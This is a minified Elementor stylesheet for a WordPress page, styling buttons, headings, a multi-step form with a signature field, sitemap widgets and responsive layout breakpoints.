div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-bda74ea > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button{background-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:hover, .elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:focus{background-color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-d69f79a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-d69f79a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-d69f79a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-c8996d3{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-21d22d5 .elementor-icon-wrapper{text-align:left;}.elementor-5479 .elementor-element.elementor-element-cd2657a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-cd2657a > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-e70533c > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-03f0025{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .select2-container--default .select2-selection--single .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button span{gap:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-html{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear{color:#e62626;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .mce-panel{background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-5479 .elementor-element.elementor-element-0a50ebb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;width:100%;max-width:100%;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-dce_range input{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:30px;--padding-left:10px;--padding-right:10px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;--padding-top:00px;--padding-bottom:00px;--padding-left:00px;--padding-right:00px;}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-fb17487 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );font-family:"Inter", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list .children{list-style-type:none;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-2e90c68 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list .children{list-style-type:none;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-wrapper{text-align:left;}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-description{color:var( --e-global-color-6dcaf3d );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:218px;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--display:flex;--min-height:143px;--justify-content:center;}.elementor-5479 .elementor-element.elementor-element-8384e5f{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-8384e5f > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd7fb64{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:space-between;--padding-top:33px;--padding-bottom:33px;--padding-left:33px;--padding-right:33px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--grid-auto-flow:row;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}}@media(min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:25%;}.elementor-5479 .elementor-element.elementor-element-c8996d3{--width:39%;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:62%;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--width:64%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:655px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:655px;}}@media(max-width:767px){.elementor-5479 .elementor-element.elementor-element-a13b87a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-d69f79a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-e20bfad{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:100%;}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;}}